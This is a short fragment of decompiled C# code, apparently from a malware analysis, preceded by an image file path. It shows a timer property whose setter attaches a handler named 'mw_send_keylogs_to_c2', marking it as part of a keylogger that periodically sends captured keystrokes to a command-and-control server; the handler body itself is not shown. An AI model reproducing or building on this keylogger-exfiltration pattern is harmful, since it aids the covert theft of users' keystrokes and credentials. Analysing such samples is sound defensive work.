 public static System.Windows.Forms.Timer Timer_0
{
[CompilerGenerated]
get
{
return Class6.timer_0;
}
[CompilerGenerated]
[MethodImpl(MethodImplOptions.Synchronized)]
set
{
EventHandler value2 = new EventHandler(Class6.mw_send_keylogs_to_c2);
System.Windows.Forms.Timer timer = Class6.timer_0;
if (timer != null)
{
timer.Tick -= value2;
}
Class6.timer_0 = value;
timer = Class6.timer_0;
if (timer != null)
{
timer.Tick += value2;
}
}
} = new System.Windows.Forms.Timer();